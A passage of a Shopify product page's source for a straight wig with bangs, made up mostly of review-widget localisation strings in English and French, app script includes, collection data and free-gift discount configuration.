.mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019aec90-f2d4-7afd-86ee-811b86cdf4a4/appatticserver-666/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-4mix27-machine-made-straight-with-bang-wig",
            productId: 6779129266259,
            collections: [
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "10 % de réduction折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "276592918611",
                        "handle": "side-part-bob",
                        "title": "BOB SEXY",
                        "gid": "gid://shopify/Collection/276592918611"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "163202629715",
                        "handle": "hair-for-beginner",
                        "title": "Coiffure pour débutant",
                        "gid": "gid://shopify/Collection/163202629715"
                    },
                
                    {
                        "id": "57479921747",
                        "handle": "color-hair-1",
                        "title": "Couleur des cheveux",
                        "gid": "gid://shopify/Collection/57479921747"
                    },
                
                    {
                        "id": "163202662483",
                        "handle": "short-cut",
                        "title": "Coupe courte",
                        "gid": "gid://shopify/Collection/163202662483"
                    },
                
                    {
                        "id": "439255827",
                        "handle": "straight-hair",
                        "title": "Droit",
                        "gid": "gid://shopify/Collection/439255827"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "77856866387",
                        "handle": "bob-wigs",
                        "title": "Perruque Bob",
                        "gid": "gid://shopify/Collection/77856866387"
                    },
                
                    {
                        "id": "276616675411",
                        "handle": "sexy-long-machine-made-wig-with-bang",
                        "title": "Perruque sexy avec frange",
                        "gid": "gid://shopify/Collection/276616675411"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":40013137641555,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A10-000401","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 16","public_title":"16","options":["16"],"price":13420,"weight":500,"compare_at_price":61001,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  